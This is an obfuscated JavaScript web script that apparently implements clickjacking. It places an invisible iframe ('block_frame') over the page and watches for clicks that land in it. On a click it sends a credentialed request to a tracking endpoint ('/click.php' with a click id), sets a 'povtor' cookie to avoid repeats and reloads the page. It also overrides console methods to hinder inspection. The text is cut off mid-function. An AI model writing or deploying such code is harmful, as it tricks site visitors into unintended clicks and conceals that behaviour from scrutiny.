_0x281624[_0x357766(0x603,0x5f1,0x653,0x602)]()['search'](_0x5d3e18(0xfb,0xe8,0x14a,0x146)+'+$')[_0x5d3e18(0xe0,0x110,0xa4,0x102)]()[_0x357766(0x535,0x587,0x569,0x5ed)+'r'](_0x281624)[_0x357766(0x59c,0x5f9,0x5f8,0x60f)](_0x357766(0x5d2,0x635,0x606,0x67b)+'+$');});_0x281624();function _0x21deed(_0x380ea7,_0x47878a,_0x3331f7,_0x4537e5){return _0x3238(_0x3331f7-0xe1,_0x380ea7);}var _0x20bf26=(function(){function _0x554b2b(_0x553ff6,_0x28c648,_0x359474,_0x13b0dd){return _0x3238(_0x13b0dd-0xa0,_0x28c648);}var _0x12230c={};function _0x42a26c(_0x2bc25e,_0x216dd3,_0x4c4645,_0x58dd77){return _0x3238(_0x4c4645-0x394,_0x2bc25e);}_0x12230c[_0x42a26c(0x5f0,0x56b,0x595,0x531)]=_0x42a26c(0x658,0x5cd,0x5f3,0x5e6)+'+$',_0x12230c['UXurM']=function(_0x53120b,_0x3af71d){return _0x53120b+_0x3af71d;},_0x12230c[_0x554b2b(0x341,0x335,0x2b2,0x2dd)]=function(_0x4a2aab,_0x1f5d36){return _0x4a2aab*_0x1f5d36;},_0x12230c[_0x554b2b(0x352,0x2c1,0x343,0x2f1)]=function(_0x4e8f84,_0x93d5aa){return _0x4e8f84!==_0x93d5aa;},_0x12230c[_0x42a26c(0x627,0x600,0x5ca,0x597)]='drGHG',_0x12230c[_0x554b2b(0x30d,0x2a9,0x2bd,0x317)]=_0x42a26c(0x544,0x592,0x574,0x5b9),_0x12230c[_0x42a26c(0x5b4,0x5d0,0x569,0x4f9)]=function(_0x2ec65e,_0x41f227){return _0x2ec65e===_0x41f227;},_0x12230c[_0x554b2b(0x22e,0x272,0x2cd,0x27b)]=_0x554b2b(0x24c,0x26d,0x2b3,0x2b2),_0x12230c[_0x554b2b(0x35f,0x2a0,0x347,0x2fa)]=_0x554b2b(0x2aa,0x304,0x349,0x300);var _0x271362=_0x12230c,_0x5f1c3c=!![];return function(_0x4e3d11,_0x183209){function _0x41574b(_0x2bb6f2,_0x37625f,_0x169090,_0x59684b){return _0x554b2b(_0x2bb6f2-0x8d,_0x2bb6f2,_0x169090-0x1f2,_0x169090-0x13);}var _0x1be8da={'ubwTW':_0x271362[_0x41574b(0x278,0x2e6,0x2b4,0x2ef)],'WlIma':function(_0x369828,_0x1004a7){function _0x7a85cc(_0x5e322c,_0x248e40,_0x55f5dc,_0x5c84c8){return _0x41574b(_0x5c84c8,_0x248e40-0x196,_0x248e40- -0x8a,_0x5c84c8-0x25);}return _0x271362[_0x7a85cc(0x221,0x22f,0x277,0x268)](_0x369828,_0x1004a7);},'nuDaR':function(_0x1802da,_0x1c54fd){function _0x3976d1(_0x2e1e13,_0x469342,_0xe46362,_0x5d4e87){return _0x41574b(_0x5d4e87,_0x469342-0x1cc,_0x2e1e13- -0x284,_0x5d4e87-0x183);}return _0x271362[_0x3976d1(0x6c,0xcf,0x97,0x9b)](_0x1802da,_0x1c54fd);},'RILqG':function(_0x2f26b0,_0x45b75e){return _0x2f26b0-_0x45b75e;},'GvNQn':function(_0x5344d7,_0x190c15){function _0x475c4a(_0x4fcad7,_0xc872b,_0x1e7d36,_0x500b3c){return _0x41574b(_0x1e7d36,_0xc872b-0x193,_0x4fcad7- -0xda,_0x500b3c-0xdd);}return _0x271362[_0x475c4a(0x22a,0x240,0x244,0x1dd)](_0x5344d7,_0x190c15);},'btjFe':_0x271362[_0x4f2d60(0x543,0x569,0x551,0x50d)],'GsYCo':_0x271362[_0x41574b(0x343,0x2dc,0x32a,0x2e5)]};function _0x4f2d60(_0x281b31,_0x7bada0,_0x498eb2,_0x42b9a3){return _0x42a26c(_0x7bada0,_0x7bada0-0x1ae,_0x281b31- -0x87,_0x42b9a3-0x1eb);}if(_0x271362[_0x4f2d60(0x4e2,0x520,0x54b,0x4e3)](_0x271362[_0x4f2d60(0x4e8,0x4f3,0x4d9,0x52c)],_0x271362[_0x4f2d60(0x567,0x5bf,0x508,0x5b9)]))return _0x10cac5[_0x4f2d60(0x528,0x4d1,0x4fe,0x56d)]()[_0x41574b(0x2f9,0x270,0x2d6,0x2b3)](_0x1be8da[_0x41574b(0x2d5,0x253,0x2b1,0x258)])['toString']()[_0x4f2d60(0x4be,0x4bf,0x451,0x461)+'r'](_0x573252)[_0x41574b(0x269,0x2fe,0x2d6,0x340)](_0x41574b(0x321,0x2a3,0x312,0x324)+'+$');else{var _0x203a01=_0x5f1c3c?function(){function _0x52bafc(_0x464ff1,_0x3c8cc5,_0x48f126,_0x5a1f68){return _0x41574b(_0x3c8cc5,_0x3c8cc5-0x105,_0x464ff1- -0x21a,_0x5a1f68-0x175);}var _0x415ad5={'BxPkQ':function(_0x3ee709,_0x2ef889){function _0x3ff160(_0x405897,_0x3cbeac,_0x1b29c4,_0x5cc3eb){return _0x3238(_0x405897-0x111,_0x3cbeac);}return _0x1be8da[_0x3ff160(0x37f,0x3e1,0x3c8,0x3a8)](_0x3ee709,_0x2ef889);},'MDBcu':function(_0x2c9849,_0x318c03){function _0x203b08(_0x3a8f12,_0x3e9fec,_0x13bcd3,_0x2a18b3){return _0x3238(_0x13bcd3- -0x307,_0x3e9fec);}return _0x1be8da[_0x203b08(-0x133,-0x1aa,-0x150,-0x104)](_0x2c9849,_0x318c03);},'yGlcG':function(_0x302f40,_0x55ddd9){return _0x302f40+_0x55ddd9;},'YTMHQ':function(_0x1eed80,_0x2af29f){return _0x1be8da['RILqG'](_0x1eed80,_0x2af29f);}};function _0x3a733c(_0x316910,_0x1b5b52,_0x25f27c,_0x33470d){return _0x41574b(_0x1b5b52,_0x1b5b52-0x118,_0x33470d- -0x278,_0x33470d-0x123);}if(_0x1be8da[_0x52bafc(0xcc,0x96,0xa5,0x86)](_0x1be8da['btjFe'],_0x1be8da[_0x52bafc(0x77,0x9f,0x89,0x93)])){if(_0x183209){var _0x55c117=_0x183209[_0x3a733c(0xa1,0x5d,0x20,0x7f)](_0x4e3d11,arguments);return _0x183209=null,_0x55c117;}}else{var _0x40f493=_0x415ad5['BxPkQ'](_0x26fefc-(0x21f9+-0x20b5+-0x1b*0xc+0.5),_0x415ad5['MDBcu'](_0x50a904[_0x52bafc(0xd0,0xd7,0x114,0xa9)](),_0x415ad5[_0x52bafc(0xbe,0xe5,0xd8,0x124)](_0x415ad5[_0x3a733c(0x4c,-0x3e,0x4e,-0x1e)](_0x595afc,_0x32e547),-0x14*0xbf+-0x459+0x9a3*0x2)));return _0x225a07[_0x52bafc(0x5a,0x61,0x72,0x22)](_0x40f493);}}:function(){};return _0x5f1c3c=![],_0x203a01;}};}());function _0x15f34f(_0x1c0b9c,_0x5b20c9,_0x2f5dd5,_0x87b179){return _0x3238(_0x2f5dd5- -0x2a9,_0x5b20c9);}function _0x26f9(){var _0x3dec61=['y29VA2LL','ywDAyMe','yu1zv24','B25JBgLJAW','v05WB3m','CM91BMq','Cg92Dg9YpxbVDG','Bg9JyxrPB24','weTYzuW','CxvuvMm','y2HHCKf0','mJq0nZe4mg9wt2vzDa','ltm2nhb4','zw50pq','jMTLEv9YB3rHDa','E30Uy29UC3rYDq','sxzUuuy','CM1LBLK','CuLrExi','D2fYBG','BMvltfm','mxW1Fdn8mNWWFa','mhWZFdH8nNW3','ugzuDvO','q3rUre8','uMPOtKq','ChrlvwK','A0P4swK','rvr0Bui','v1bMzKS','x19WCM90B19F','s0DstLC','txD3AgK','C3r5Bgu','r3nzq28','DK9nCMS','BvjpqLO','BwfYz2LUtgvMDa','AufYsLK','otiWnwrfy3ztDq','DgfNtMfTzq','AwDUpq','zw50','u1P4uu4','otbWEa','mc45oq','CMW9','qKTUD2C','DhDgBeq','mJG0nJeWBxLguxnk','y3rVCIGICMv0Dq','B25MB2n1CW','mdaX','BKTeq2e','EKLUzgv4','sK9HCw0','v1PyqM8','wLj2B2S','Ce9lDgS','yMXVy2TFzNjHBq','ve5ns00','C2XPy2u','whLqtKK','AgT4Axe','AgvPz2H0','jMTLEv9Kzwj1zW','Dwj3vfC','l2nSAwnRlNbOCa','Ee93u0i','DvPHDhy','D2L0AenYzwrLBG','D2LKDgG','nNWXmhW1Fdj8mq','s29HtK4','vvH1CK0','uvPvswe','jNvYBhrYAZ0','Cg9ZAxrPB24','EKH0rvK','y1Hyr00','yMLUza','EwvZ','A2L4yxu','Ae1bveW','ywz0zxi','p3v0Bv9Jyw1Wyq','rLnnwfq','DNHNENq','Dg9vventDhjPBG','D1rVzK8','lZSGzxHWAxjLCW','mZu0ChG','mZ0X','B3bHy2L0Eq','z2v0rwXLBwvUDa','Dg9tDhjPBMC','BgvUz3rO','Aw5MBW','mc4WmdaWmdaWma','vfHerNy','AMnoruW','vuX1v3K','p2nUDL9Pzd0','C2vHCMnO','DxjSxZi9','EuDSy0C','DwjNwKW','CM4GDgHPCYiPka','C3bSAxq','tvrrzwq','uKLhzKO','whvdr3a','yurvveC','uMvvEe0','ue9tva','p2v2zw50ot0X','A3D4vhm','ntG0oteXogjsvMHIuq','wLfkDMS','r3zouw4','rNvrsuu','rerLvNC','uxbqCgi','CMfUzg9T','BuPytMq','y2XPzw50wq','z2v0vgLTzq','yu1nCei','zKrAz3e','zxnTzg0','u3Dwr0S','wMzzDuO','mJq2CLDdu3LK','teTzD0y','DhjHy2u','wg5qtMy','yxbWBhK','zxjYB3i','tu1Vu3K','B3bmC1q','B25TB3vZzw1VDG','jNbHEw91Dd0W','Aw9Upq','DfHVr2W','svfjC0m','Aw5VwwK','s0LAsNK','CKvyvfi','r01hB2K','z0LlBNy','EMjMzxu','BMn0Aw9UkcKG','tvnKseK','CMv0DxjUicHMDq','suzsqu1f','r3biugO','jMXHBMrPBMDFDq','Dg9YoYbWyxrOpq','ywr1D0S','n25duLH6sG','ENzjug0','DgfIBgu','jMnSAwnRAwq9','kcGOlISPkYKRkq','zwXVqKy','B3HnENm','C2vUza','D0zWufy','B25IBhvY','mtaWmdaYma','Bg1PreO','z0LMshm','B3DXrLO','B3nKvLK','CMvWBgfJzq','CeruEuS','vhDlDxK','BgvrwLO','v2XjBwe','AKTIv3i','qNLjza','AvjOEwq','y2XPy2TPzd0','Bg9N','s3DcqMO','AhjLzG','y29UC29Szq','tgXYy08','C0LOzxi','yNDADeS','uLDOvw4','otuZmJe0ngPutKnSBW','mxW1FdL8nhWYFa','zxHJzxb0Aw9U','Efr1Cgu','B3bLBG','wvvWsw8','p2fKzf9LDMvUDa','ChjVDg90ExbL','zNrSC0O','rhPjBei','BKz3Dem','jNbHDgHFy3vYCG','zwzHuhu','wvrnsfe','EKfiweK','AM9yz1K','D3zvwvK','tfL5wvy','r1zWzNq','Au9ctxG','wLnhtvq','v0Tiu28','BMv0','y29UC3rYDwn0BW','EfDmBfC','qvjyq0G','zwLgEgG','whDwq0y','svz1Bha','BNveyvi','mJaZnda5CKHRELbv','DgLHBhm','Dg9W','mta5ndK2ng9lrvPztq'];_0x26f9=function(){return _0x3dec61;};return _0x26f9();}var _0x47bfd1=_0x20bf26(this,function(){function _0x5bc019(_0x44ed3c,_0x6b4546,_0x582573,_0x5da02a){return _0x3238(_0x6b4546- -0x374,_0x5da02a);}var _0x156fdf={'xxnSv':function(_0x4ec1ea,_0x16a4ed){return _0x4ec1ea===_0x16a4ed;},'jaEBd':_0x364999(0x81,0xae,0x5b,0xdf),'ARXCH':function(_0x404c42,_0x513041){return _0x404c42+_0x513041;},'QmbsB':_0x5bc019(-0x11b,-0x11f,-0xda,-0x125)+_0x364999(0x168,0x12b,0x157,0xe0),'DzIlB':_0x364999(0x88,0xa3,0x5e,0x74)+_0x364999(0x12b,0xc6,0xcf,0x104)+_0x5bc019(-0x14b,-0x14d,-0x146,-0x123)+'\x20)','zZVer':function(_0x161b7f){return _0x161b7f();},'fDZgq':_0x364999(0x126,0x155,0x119,0x172),'cXXGM':_0x5bc019(-0xee,-0x117,-0xc6,-0x11a),'hkxiq':_0x364999(0xc6,0x11a,0x163,0xbe),'WNpos':function(_0x355ea4,_0xd14233){return _0x355ea4<_0xd14233;},'KwBBj':function(_0x1d8133,_0x69fba0){return _0x1d8133===_0x69fba0;},'TNMKM':_0x5bc019(-0x11f,-0x10e,-0xab,-0x161),'wTofO':_0x364999(0x12b,0x10c,0x14d,0x152)},_0x54d7de=function(){var _0x2d121b;function _0x34e426(_0x548503,_0x63884b,_0x366f2e,_0x2012e7){return _0x5bc019(_0x548503-0x16e,_0x63884b-0x1ad,_0x366f2e-0x158,_0x366f2e);}try{if(_0x156fdf['xxnSv'](_0x32310a(0x7c,0x152,0xe7,0xeb),_0x156fdf['jaEBd'])){var _0x3b9bcb=('4|3|2|1|0|'+'5')['split']('|'),_0x519583=-0x1*0xbe1+-0x20ef*0x1+0x2cd0;while(!![]){switch(_0x3b9bcb[_0x519583++]){case'0':_0xb9e531[_0x34e426(0x8c,0x54,-0x1c,0x53)]=_0x4bbbc2[_0x32310a(0x119,0x188,0x123,0x13b)][_0x34e426(0x62,0x45,0x19,0x63)](_0x4bbbc2);continue;case'1':_0xb9e531[_0x32310a(0xc8,0xdd,0xe2,0xd9)]=_0x556531['bind'](_0x293dad);continue;case'2':var _0x4bbbc2=_0x566ce2[_0x3023d4]||_0xb9e531;continue;case'3':var _0x3023d4=_0x484c2f[_0x290526];continue;case'4':var _0xb9e531=_0x11343d['constructo'+'r'][_0x34e426(-0x62,-0x26,0x2a,-0x5b)][_0x32310a(0xe1,0x15f,0x114,0x149)](_0x3afded);continue;case'5':_0x190617[_0x3023d4]=_0xb9e531;continue;}break;}}else _0x2d121b=Function(_0x156fdf[_0x32310a(0xf8,0x8a,0xbb,0x60)](_0x156fdf[_0x32310a(0xb8,0x96,0xbb,0xd7)](_0x156fdf['QmbsB'],_0x156fdf[_0x32310a(0x8c,0x4e,0xab,0x71)]),');'))();}catch(_0x38df3d){_0x2d121b=window;}function _0x32310a(_0x35ee7c,_0x9d25e9,_0x269187,_0x5ad880){return _0x5bc019(_0x35ee7c-0x107,_0x269187-0x27c,_0x269187-0x143,_0x5ad880);}return _0x2d121b;},_0x4678cd=_0x156fdf['zZVer'](_0x54d7de),_0xcfcc08=_0x4678cd[_0x364999(0x111,0x14e,0x171,0x1ae)]=_0x4678cd[_0x5bc019(-0xb7,-0xfe,-0x15d,-0x157)]||{};function _0x364999(_0x5903e5,_0x9c4ff9,_0x13f9c9,_0x3f424a){return _0x3238(_0x9c4ff9- -0x128,_0x3f424a);}var _0x3bc666=[_0x364999(0x18e,0x14b,0x196,0x153),_0x364999(0xb6,0xa7,0x6e,0x87),_0x5bc019(-0xfc,-0x157,-0x110,-0x16f),_0x5bc019(-0x12c,-0x12f,-0xc0,-0x130),_0x156fdf[_0x5bc019(-0x128,-0x138,-0x176,-0x190)],_0x156fdf[_0x5bc019(-0x1bd,-0x169,-0x157,-0x1b5)],_0x156fdf[_0x5bc019(-0x1b5,-0x179,-0x10c,-0x190)]];for(var _0x2a9cee=0x20*0x11c+0x1988+-0x1e84*0x2;_0x156fdf[_0x364999(0xc8,0x98,0x5b,0xa4)](_0x2a9cee,_0x3bc666[_0x5bc019(-0x18d,-0x158,-0x1a6,-0x13f)]);_0x2a9cee++){if(_0x156fdf[_0x364999(0x137,0x14c,0x16e,0x14f)](_0x156fdf[_0x5bc019(-0x150,-0x17c,-0x187,-0x1bd)],_0x156fdf[_0x5bc019(-0x1ca,-0x15f,-0x194,-0x169)]))_0x34c9c3=_0x41fbc3;else{var _0x1a8cc3=_0x20bf26['constructo'+'r']['prototype'][_0x364999(0xd9,0xe4,0x84,0xd1)](_0x20bf26),_0x5b646a=_0x3bc666[_0x2a9cee],_0x2c0a7d=_0xcfcc08[_0x5b646a]||_0x1a8cc3;_0x1a8cc3[_0x5bc019(-0x1cb,-0x19a,-0x158,-0x205)]=_0x20bf26[_0x5bc019(-0x16a,-0x168,-0xfc,-0x147)](_0x20bf26),_0x1a8cc3['toString']=_0x2c0a7d[_0x364999(0x90,0xf3,0xe5,0x136)][_0x364999(0xe7,0xe4,0xfb,0xd6)](_0x2c0a7d),_0xcfcc08[_0x5b646a]=_0x1a8cc3;}}});_0x47bfd1();if(key==!![]){document[_0x15f34f(-0xcc,-0x53,-0x8f,-0x20)+_0x15f34f(-0x1,-0x59,-0x39,0x36)](_0x15f34f(-0x6c,-0xfa,-0xb2,-0x112)+'e')[_0x15f34f(-0x131,-0x96,-0xcc,-0xd4)][_0x21deed(0x2dc,0x325,0x2e4,0x33a)]='728px',document[_0x15f34f(-0xea,-0xe2,-0x8f,-0x31)+_0x21deed(0x3a9,0x355,0x351,0x2e2)](_0x21deed(0x2a3,0x2d8,0x2d8,0x2d6)+'e')[_0x15f34f(-0xcb,-0xc3,-0xcc,-0xf2)][_0x15f34f(-0x10e,-0x3c,-0xad,-0x4a)]=_0x15f34f(-0xa9,-0x10e,-0xc1,-0x66),document[_0x15f34f(-0xb9,-0x21,-0x8f,-0x5c)+'ById'](_0x15f34f(-0xb4,-0x4d,-0xb2,-0xe2)+'e')[_0x15f34f(-0x110,-0xfd,-0xcc,-0xe4)][_0x15f34f(-0x82,-0xed,-0xa0,-0x4d)]='absolute',document[_0x21deed(0x2da,0x2c3,0x2fb,0x30b)+_0x21deed(0x38a,0x3be,0x351,0x3c0)](_0x21deed(0x33b,0x2de,0x2d8,0x2d3)+'e')[_0x15f34f(-0xb2,-0xf6,-0xcc,-0xf9)]['left']='50%',document['getElement'+_0x21deed(0x302,0x377,0x351,0x396)](_0x21deed(0x315,0x299,0x2d8,0x301)+'e')[_0x21deed(0x2d1,0x28f,0x2be,0x277)]['marginLeft']=_0x21deed(0x252,0x284,0x2a9,0x2ef),document[_0x15f34f(-0x66,-0xec,-0x8f,-0x41)+'ById'](_0x15f34f(-0xb7,-0xd8,-0xb2,-0xd7)+'e')[_0x21deed(0x28d,0x2aa,0x2be,0x2cb)][_0x15f34f(-0xde,-0x84,-0xef,-0x143)]=_0x15f34f(-0x99,-0x61,-0x92,-0x75),document[_0x21deed(0x2ab,0x2fd,0x2fb,0x2d8)+_0x15f34f(-0x2e,-0x2f,-0x39,-0x3d)](_0x21deed(0x2bd,0x344,0x2d8,0x307)+'e')['style'][_0x21deed(0x2d2,0x313,0x2d3,0x2e3)]=_0x21deed(0x303,0x2dd,0x346,0x34b),iframe_div[_0x21deed(0x2b6,0x346,0x2f1,0x2fe)](block_frame);key_debug==_0x21deed(0x2ea,0x2ca,0x2ee,0x34b)?document[_0x21deed(0x34e,0x33b,0x2fb,0x355)+_0x15f34f(-0x6,-0x87,-0x39,-0x25)](_0x15f34f(-0xba,-0xd7,-0xb2,-0x90)+'e')[_0x15f34f(-0x67,-0xbd,-0xcc,-0xfc)]['opacity']=_0x21deed(0x25f,0x32c,0x2ca,0x295):document[_0x21deed(0x297,0x366,0x2fb,0x28a)+_0x15f34f(-0x77,-0x9d,-0x39,-0x70)]('block_fram'+'e')[_0x21deed(0x266,0x29a,0x2be,0x308)][_0x15f34f(-0xf0,-0x27,-0x90,-0x80)]=_0x21deed(0x28e,0x36f,0x2ff,0x34b)+_0x21deed(0x2d1,0x2a0,0x2d1,0x2da);key_click=![];var monitor=setInterval(function(){function _0x3a8c30(_0x434fda,_0x1b4652,_0x43bec2,_0x40bca2){return _0x15f34f(_0x434fda-0xc9,_0x43bec2,_0x434fda-0x3b7,_0x40bca2-0x50);}function _0x1d733b(_0x1e85e0,_0x14a57b,_0x3fd0ff,_0x25c8c2){return _0x21deed(_0x25c8c2,_0x14a57b-0x90,_0x14a57b- -0x1ce,_0x25c8c2-0xa7);}var _0x56b6fd={'aMYWn':function(_0x572731,_0x58b96a){return _0x572731==_0x58b96a;},'RIGfJ':_0x1d733b(0x168,0x169,0x110,0x11b),'nKDCa':'9|8|4|7|3|'+_0x3a8c30(0x312,0x34f,0x35a,0x2bf)+'|0','MSdHI':function(_0x2152ac,_0x2cf03c,_0x29a81f){return _0x2152ac(_0x2cf03c,_0x29a81f);},'ZQJvk':function(_0x56870d,_0x5ecfc4){return _0x56870d+_0x5ecfc4;},'opLsT':function(_0x1d6128,_0x5a3bb1){return _0x1d6128+_0x5a3bb1;},'GpHPj':function(_0x5230c4,_0x4afd82){return _0x5230c4+_0x4afd82;},'MMoSy':'/click.php'+_0x3a8c30(0x330,0x322,0x308,0x398),'XuCGp':_0x3a8c30(0x357,0x2fb,0x307,0x332),'ovXIo':function(_0x54134a,_0x4765ca){return _0x54134a+_0x4765ca;},'aUswj':function(_0x2e1696,_0x45a126){return _0x2e1696*_0x45a126;},'LKYwF':_0x3a8c30(0x33c,0x320,0x343,0x35c),'XwVCF':function(_0x280ce4,_0x434a53){return _0x280ce4(_0x434a53);}},_0xaf1ae0=document['activeElem'+_0x1d733b(0x146,0xf9,0x142,0x11e)];if(_0xaf1ae0&&_0x56b6fd[_0x3a8c30(0x2cc,0x2b8,0x29b,0x2a5)](_0xaf1ae0[_0x3a8c30(0x2f2,0x2f1,0x2ed,0x355)],_0x56b6fd[_0x3a8c30(0x338,0x2d5,0x370,0x330)])){var _0x1c27ec=_0x56b6fd[_0x3a8c30(0x2ff,0x2da,0x338,0x2c1)][_0x3a8c30(0x336,0x370,0x33f,0x356)]('|'),_0x3558a4=0x1d94*0x1+0x1e2*0x13+-0x415a;while(!![]){switch(_0x1c27ec[_0x3558a4++]){case'0':_0x56b6fd[_0x3a8c30(0x362,0x2f6,0x388,0x397)](setTimeout,function(){function _0x315406(_0x315edd,_0x16e48f,_0x4d11f0,_0xae20b3){return _0x3a8c30(_0x315edd- -0x3bc,_0x16e48f-0x104,_0x4d11f0,_0xae20b3-0xa6);}window[_0x315406(-0xeb,-0xa1,-0x10c,-0x133)]['replace'](url_current);},0x2*0x8e4+0x1*0x10ff+-0x1edf);continue;case'1':url_current=document[_0x1d733b(0x12b,0xd6,0x104,0x116)][_0x3a8c30(0x383,0x355,0x324,0x3d9)];continue;case'2':_0x528138['send']();continue;case'3':url1=_0x56b6fd[_0x3a8c30(0x340,0x3ae,0x38f,0x365)](_0x56b6fd[_0x3a8c30(0x355,0x376,0x2f7,0x2ff)](_0x56b6fd[_0x3a8c30(0x365,0x35b,0x351,0x33c)](urltrk,_0x56b6fd[_0x3a8c30(0x354,0x30d,0x39d,0x2e5)]),clickid),_0x56b6fd[_0x1d733b(0x126,0x13e,0x195,0x194)]);continue;case'4':var _0x59f0d6=new Date(_0x56b6fd['ovXIo'](new Date()[_0x1d733b(0x1a6,0x14d,0x1b5,0x113)](),_0x56b6fd['aUswj']((-0x1eb8+0x6*0x39e+0x4*0x250)*(0x51*-0xc+-0x1e16*-0x1+-0x1a0e)*(-0xa94*0x1+0x1*-0x1855+0x1d*0x135),-0x1e41+-0x58e*-0x7+0x4b9*-0x1)));continue;case'5':_0x528138[_0x1d733b(0x98,0xb1,0xe3,0xe0)](_0x56b6fd[_0x3a8c30(0x34f,0x344,0x331,0x336)],url1,!![]);continue;case'6':var _0x528138=new XMLHttpRequest();continue;case'7':document[_0x3a8c30(0x2ca,0x2ea,0x274,0x30c)]='povtor=pov'+'tor;\x20path='+_0x1d733b(0x167,0x129,0xd3,0x148)+'='+_0x59f0d6[_0x1d733b(0x14a,0x127,0xe9,0x15b)+'g']();continue;case'8':key_click=!![];continue;case'9':_0x56b6fd[_0x1d733b(0x71,0xc8,0x112,0xfa)](clearInterval,monitor);continue;case'10':_0x528138['withCreden'+_0x1d733b(0x105,0xcc,0x104,0x117)]=!![];continue;}break;}}},-0x1c45+0x25*0x93+0x738);block=document[_0x21deed(0x34f,0x362,0x2fb,0x2a5)+'ById']('block_fram'+'e'),block[_0x21deed(0x252,0x2c6,0x2a0,0x246)]=function(_0x22e071){function _0xfcb197(_0x3ccf23,_0x3ead25,_0x185281,_0x4d87ed){return _0x21deed(_0x4d87ed,_0x3ead25-0x181,_0x185281- -0x3da,_0x4d87ed-0x132);}function _0xfb5d18(_0xb89f14,_0x2190dc,_0x1e5725,_0x403c82){return _0x15f34f(_0xb89f14-0xe0,_0x1e5725,_0x403c82-0x24a,_0x403c82-0xbc);}var _0x5bb24e={'TwKuy':_0xfb5d18(0x20b,0x21a,0x204,0x21d)+_0xfb5d18(0x168,0x137,0x12d,0x173),'vxgzt':_0xfcb197(-0x95,-0x132,-0xcb,-0x112),'ftlsJ':function(_0x529af8,_0x5bb6e0){return _0x529af8+_0x5bb6e0;},'joXgY':_0xfb5d18(0x213,0x23c,0x1ca,0x1ea),'kJxIi':function(_0x485baa,_0x88153e){return _0x485baa+_0x88153e;},'iArJY':function(_0x15c0dc,_0x29a4f9){return _0x15c0dc*_0x29a4f9;},'xWLlW':function(_0x23c80c,_0x2c7258){return _0x23c80c*_0x2c7258;},'QZUIa':function(_0x1adf71,_0x3833a4,_0x3d786d){return _0x1adf71(_0x3833a4,_0x3d786d);},'aQXhq':_0xfcb197(-0x1a2,-0xd5,-0x137,-0x130)+_0xfb5d18(0x21b,0x1df,0x222,0x1fa)+_0xfb5d18(0x1ad,0x1d6,0x1fd,0x1b7)+'='},_0xd03a67=_0x5bb24e[_0xfcb197(-0xb8,-0x2e,-0x8d,-0xc1)][_0xfb5d18(0x15b,0x1f0,0x1fe,0x1c9)]('|'),_0x259b8d=0xb96+0x2*0x106f+-0x2c74;while(!![]){switch(_0xd03a67[_0x259b8d++]){case'0':_0x500728[_0xfcb197(-0x105,-0xa1,-0xf7,-0xee)+'tials']=!![];continue;case'1':key_click=!![];continue;case'2':var _0x500728=new XMLHttpRequest();continue;case'3':_0x500728['open'](_0x5bb24e[_0xfb5d18(0x146,0x1f0,0x1c9,0x1b4)],url1,!![]);continue;case'4':url1=_0x5bb24e[_0xfcb197(-0x16b,-0x119,-0x157,-0x14d)](_0x5bb24e['ftlsJ'](urltrk,_0xfb5d18(0x160,0x139,0x1a4,0x1a0)+_0xfcb197(-0x12c,-0x12d,-0xd7,-0xee)),clickid)+_0x5bb24e[_0xfb5d18(0x105,0xe2,0x175,0x14a)];continue;case'5':var _0x2b1fcb=new Date(_0x5bb24e[_0xfb5d18(0x19a,0x16c,0x1b9,0x178)](new Date()['getTime'](),_0x5bb24e[_0xfb5d18(0x161,0x18e,0x133,0x183)](_0x5bb24e[_0xfb5d18(0xea,0x177,0x10a,0x153)](_0x5bb24e[_0xfcb197(-0x121,-0x14b,-0x117,-0xe5)](0x2464+0x2540+-0xa2*0x74,0xd02+-0x1*0x129b+0x5d5),-0x1*0x5d+-0x21a5*-0x1+-0x213*0x10),-0x1c15+-0x11*0x5e+0x263b)));continue;case'6':url_current=document[_0xfb5d18(0x15a,0x1ab,0x187,0x164)][_0xfb5d18(0x1cc,0x26c,0x256,0x216)];continue;case'7':_0x5bb24e[_0xfb5d18(0x1f9,0x17f,0x149,0x1a8)](setTimeout,function(){function _0x355861(_0x14f95f,_0x2bbefa,_0x197379,_0x45d97e){return _0xfcb197(_0x14f95f-0x1ec,_0x2bbefa-0x1ef,_0x45d97e-0x2e2,_0x14f95f);}window[_0x355861(0x1ee,0x1d4,0x1ff,0x1ac)]['replace'](url_current);},-0x24*0xd1+0x2f7+0x611*0x5);continue;case'8':_0x500728[_0xfb5d18(0x1e9,0x26e,0x23b,0x203)]();continue;case'9':document[_0xfb5d18(0xef,0xf1,0x17c,0x15d)]=_0x5bb24e['aQXhq']+_0x2b1fcb['toUTCStrin'+'g']();continue;}break;}};if(key_rotation==_0x15f34f(-0xff,-0xbe,-0x9c,-0xc0)){focus_1=![];var timerId6=setInterval(function(){focus_6();},0x10ad+0x1ccc+-0x2d75);function focus_6(){function _0x43bade(_0x4b7812,_0x46f9d5,_0x118b63,_0x96d3cc){return _0x21deed(_0x96d3cc,_0x46f9d5-0x8c,_0x46f9d5-0x2a8,_0x96d3cc-0x1a8);}window[_0x1e2266(0xb6,0x5b,0xc5,0xb3)]=function(){focus_1=!![];};function _0x1e2266(_0x2e1a20,_0x1bdaae,_0x12d3be,_0x535f9e){return _0x21deed(_0x1bdaae,_0x1bdaae-0x11d,_0x12d3be- -0x20b,_0x535f9e-0xc);}window[_0x1e2266(0xec,0x17c,0x13a,0x13d)]=function(){focus_1=![];};}var timerId7=setInterval(function(){var _0x5d618e={'uOYGD':function(_0x2cf15d){return _0x2cf15d();}};_0x5d618e['uOYGD'](focus_7);},0x2477+-0x2544+0xd1);t1=parseInt(new Date()[_0x15f34f(-0x5c,-0xce,-0x6f,-0x1c)]()/(0x8a*0x7+-0x56+0x78)),window['onload']=function(){function _0x17ff0d(_0x5aec38,_0xf5b33,_0x5867a5,_0x2d37a1){return _0x15f34f(_0x5aec38-0x1c6,_0x5867a5,_0xf5b33-0x1d9,_0x2d37a1-0x173);}function _0x2f0da6(_0x312d7f,_0x2b16fb,_0x32d858,_0xf7dda0){return _0x21deed(_0x2b16fb,_0x2b16fb-0x166,_0xf7dda0- -0x407,_0xf7dda0-0x1b3);}var _0x206380={'xOwSB':function(_0x2d291f,_0x5809af){return _0x2d291f(_0x5809af);},'BKnwg':function(_0x57d1be,_0x205e0e){return _0x57d1be/_0x205e0e;}};t1=_0x206380[_0x17ff0d(0x135,0x130,0x179,0x114)](parseInt,_0x206380[_0x2f0da6(-0x1a9,-0x141,-0x1ac,-0x13b)](new Date()[_0x2f0da6(-0x117,-0x92,-0x121,-0xec)](),0x26d2+0x1cc9+0x3fb3*-0x1));};function focus_7(){function _0x5601e4(_0x4e8730,_0x1510ab,_0x210415,_0x3f6a5a){return _0x15f34f(_0x4e8730-0x15c,_0x1510ab,_0x210415-0x1f9,_0x3f6a5a-0x1c3);}var _0x3148cb={'zqndQ':function(_0x5ecc2a,_0x56977f){return _0x5ecc2a*_0x56977f;},'WPffK':function(_0x481283,_0x2cfde5){return 